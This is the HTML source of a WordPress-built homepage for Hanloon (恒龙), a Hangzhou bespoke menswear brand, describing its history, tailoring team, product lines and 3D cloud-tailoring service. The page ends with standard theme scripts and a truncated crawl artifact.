					<div class="et_pb_slide et_pb_slide_3 et_pb_bg_layout_light et_pb_media_alignment_center et-pb-active-slide"  data-slide-id="et_pb_slide_3">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/pinpaigushi/">关于我们</a></h1><div class="et_pb_slide_content"><h1>品牌故事</h1>
<p>恒龙成立于1997年，创始人鲁兴海。恒龙有为集团是国内高端、大规模的男装高级定制品牌之一，是恒龙云定制的创始人及恒龙云定制平台发起人。企业总部位于杭州钱塘新区，恒龙目前在北京国贸、杭州大厦等高端商场拥有多家高级定制门店。恒龙为众多政要和明星量身定制服装。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/pinpaigushi/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_4 et_pb_bg_layout_light et_pb_media_alignment_center"  data-slide-id="et_pb_slide_4">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/womendetuandui/">关于我们</a></h1><div class="et_pb_slide_content"><h2>我们的团队</h2>
<p>恒龙拥有国际高级定制经验的国内外团队，其中包括有着二百多年历史的亨利·普尔国际品牌导师团；国内活跃在服装服饰研究前沿的教授、专家团；经验丰富、技巧精湛的国内高级定制师。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/womendetuandui/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_5 et_pb_bg_layout_light et_pb_media_alignment_center"  data-slide-id="et_pb_slide_5">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://cn.hanloon.com/guanyuwomen/dailipinpai/">关于我们</a></h1><div class="et_pb_slide_content"><h2>代理品牌</h2>
<p> 恒龙公司旗下有自营品牌即 HANLOON「恒龙」牌男装；代理品牌即 Ascot Chang「诗阁」衬衫及英国皇家 Henry Poole「亨利·普尔」牌男装。</p>
<p>&nbsp;</p></div>
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://cn.hanloon.com/guanyuwomen/dailipinpai/">了解更多</a></div>
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img.jpg 1282w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-1280x1710.jpg 1280w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-980x1309.jpg 980w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-480x641.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1282px, 100vw" data-src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img.jpg" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img.jpg 1282w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-1280x1710.jpg 1280w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-980x1309.jpg 980w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-3-img-480x641.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1282px, 100vw" /></noscript></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>产品系列</h1>
<p>恒龙有为洋服的服装讲究个人风格，彰显独特品味。<br /> 恒龙推动了江浙一代的经济发展，也带领著杭州服装制造业亦迈向高新科技，令全手工量身订造西装服务成为国际时尚潮流之选。</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_4 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5 et_pb_image_sticky">
				
				
				<a href="https://cn.hanloon.com/dingzhifuwu/xizhuang/"><span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" data-src="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2.jpg" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2020/03/landing-suits-2-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_1 et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>西装</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6 et_pb_image_sticky">
				
				
				<a href="https://cn.hanloon.com/dingzhifuwu/xushan/"><span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" data-src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts.jpg" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-shirts-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>恤衫</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7 et_pb_image_sticky">
				
				
				<a href="https://cn.hanloon.com/dingzhifuwu/majia/"><span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" data-src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat.jpg" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2019/12/landing-waistcoat-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_3 et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>马甲</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8 et_pb_image_sticky">
				
				
				<a href="https://cn.hanloon.com/dingzhifuwu/lingdai/"><span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" data-src="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2.jpg" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2.jpg 460w, https://cn.hanloon.com/wp-content/uploads/2020/03/landing-neckties-2-300x254.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_4 et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>领带</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				<span class="et_pb_image_wrap "><img  alt="" title="" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-cloud-svg.svg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-cloud-svg.svg" alt="" title="" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: large;">「恒龙云定制」服务，体验数字化量身定制</span></p>
<p>恒龙创新了数字化高级定制解决方案&#8211;恒龙云定制，致力于打造线上线下的品牌联盟和设计师联盟&#8211;恒龙云定制平台。以最先进的3D测量仪和IT技术，结合传统的「拔、推、归」手工定制技术，推出3D云定制服务。站一下可雕刻出人体模型，自动裁剪出符合人体模型的服务，并可看三维试衣、设计效果。</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://cn.hanloon.com/henglongyundingzhi/">了解更多</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>量身定制</h1></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_7 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_10 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03.png" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-03-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>定制过程</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>由量身、剪裁、试衣<br /> 到制作，尽心为客户<br /> 做出最好的衣服</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_11 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01.png" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-01-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>面料品牌</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>挑选合适的面料<br />是制造一套完美西装<br />的第一步</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_12 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img  alt="" title="" data-srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02.png" alt="" title="" srcset="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02.png 200w, https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-tailor-pictograms-02-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>国际着装规则</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>有关服饰礼仪的<br />基本原则</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>店铺地址</h1></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_9 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_dark" href="https://cn.hanloon.com/dianpudizhi/">恒龙 HANLOON</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_7 et_clickable et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				<a href="https://cn.hanloon.com/"><span class="et_pb_image_wrap "><img  alt="" title="" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-logo-svg.svg" class="lazyload" src="[data-uri]" /><noscript><img src="https://cn.hanloon.com/wp-content/uploads/2019/11/hanloon-logo-svg.svg" alt="" title="" /></noscript></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://weibo.com/3057034101"><img   alt="" width="30" height="30" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-02.png" class="wp-image-344 alignnone size-medium lazyload" src="[data-uri]" /><noscript><img class="wp-image-344 alignnone size-medium" src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-02.png" alt="" width="30" height="30" /></noscript></a>   <a href="http://weixin.qq.com/r/gUOWjkfEexoErQPt9xaT"><img   alt="" width="30" height="30" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-03.png" class="wp-image-345 alignnone size-medium lazyload" src="[data-uri]" /><noscript><img class="wp-image-345 alignnone size-medium" src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-03.png" alt="" width="30" height="30" /></noscript></a>   <a href="https://cn.hanloon.com/lianluowomen/"><img   alt="" width="30" height="30" data-src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-05.png" class="wp-image-347 alignnone size-full lazyload" src="[data-uri]" /><noscript><img class="wp-image-347 alignnone size-full" src="https://cn.hanloon.com/wp-content/uploads/2019/11/Hanloon-social-media-icons-05.png" alt="" width="30" height="30" /></noscript></a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_11 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>关于我们</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="color: #898f94;"><a style="color: #898f94;" href="https://cn.hanloon.com/guanyuwomen/pinpaigushi/">品牌故事</a></span><br /> <span style="color: #898f94;"> <a style="color: #898f94;" href="https://cn.hanloon.com/guanyuwomen/womendetuandui/">我们的团队</a></span><br /> <span style="color: #898f94;"> <a style="color: #898f94;" href="https://cn.hanloon.com/guanyuwomen/dailipinpai/">代理品牌</a></span><br /> <span style="font-size: small;"><a href="https://www.ascotchang.com/en/home"><span style="color: #898f94;">・香港诗阁 Ascot Chang</span></a></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>产品系列</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="color: #898f94;"><a href="https://cn.hanloon.com/chanpinxilie/xizhuang/" style="color: #898f94;">西装</a></span><br /> <span style="color: #898f94;"> <a href="https://cn.hanloon.com/chanpinxilie/xushan/" style="color: #898f94;">恤衫</a></span><br /> <span style="color: #898f94;"> <a href="https://cn.hanloon.com/chanpinxilie/majia/" style="color: #898f94;">马甲</a></span><br /> <span style="color: #898f94;"> <a href="https://cn.hanloon.com/chanpinxilie/lingdai/" style="color: #898f94;">领带</a></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>量身定制</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><span style="color: #898f94;"><a href="https://cn.hanloon.com/yangfuzixun/yangfuxiaozhishi/" style="color: #898f94;">定制过程</a></span><br /> <span style="color: #898f94;"><a href="https://cn.hanloon.com/yangfuzixun/mianliaopinpai/" style="color: #898f94;">面料品牌</a></span><br /> <a href="https://cn.hanloon.com/yangfuzixun/guojizhuozhuangguize/"><span style="color: #898f94;">国际着装规则</span></a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>恒龙云定制</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_22 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>店铺地址</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_23 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>联络我们</h5></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="http://beian.miit.gov.cn">浙ICP备15016108号-4</a>
Copyright © 1997 - 2020 Hanloon. All Rights Reserved. 恒龙有为实业（杭州）有限公司 版权所有</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<style>
	.et_pb_slide.db_background_url:hover{
		cursor:pointer;
	}
	</style>
		<script>
	jQuery(function($){
		$(".db_background_url").click(function(){
			var url = $(this).data('db_background_url');
			if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
				et_pb_smooth_scroll($(url), false, 800);
			} else {
				document.location=url;
			}
		});
	});
	</script>
	
	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_text_1","url":"https:\/\/cn.hanloon.com\/dingzhifuwu\/xizhuang\/","target":"_self"},{"class":"et_pb_text_2","url":"https:\/\/cn.hanloon.com\/dingzhifuwu\/xushan\/","target":"_self"},{"class":"et_pb_text_3","url":"https:\/\/cn.hanloon.com\/dingzhifuwu\/majia\/","target":"_self"},{"class":"et_pb_text_4","url":"https:\/\/cn.hanloon.com\/dingzhifuwu\/lingdai\/","target":"_self"},{"class":"et_pb_section_7","url":"https:\/\/cn.hanloon.com\/dianpudizhi\/","target":"_self"},{"class":"et_pb_text_15","url":"https:\/\/cn.hanloon.com\/guanyuwomen\/","target":"_self"},{"class":"et_pb_text_17","url":"https:\/\/cn.hanloon.com\/chanpinxilie\/","target":"_self"},{"class":"et_pb_text_19","url":"https:\/\/cn.hanloon.com\/yangfuzixun\/","target":"_self"},{"class":"et_pb_text_21","url":"https:\/\/cn.hanloon.com\/henglongyundingzhi\/","target":"_self"},{"class":"et_pb_text_22","url":"https:\/\/cn.hanloon.com\/dianpudizhi\/","target":"_self"},{"class":"et_pb_text_23","url":"https:\/\/cn.hanloon.com\/lianluowomen\/","target":"_self"}];
			</script>
	<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/cn.hanloon.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cn.hanloon.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cn.hanloon.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"141973254a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0bd5837fd0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"162","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.0'></script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.0'></script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1584683356'></script>
<script type='text/javascript' src='https://cn.hanloon.com/wp-includes/js/wp-embed.min.js?ver=5.1.17'></script>
</body>
</html>

<!-- Dynamic page generated in 2.844 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-03-20 16:19:10 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://cn.hanloon.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.1.17
body_size: 8388
content:
/**
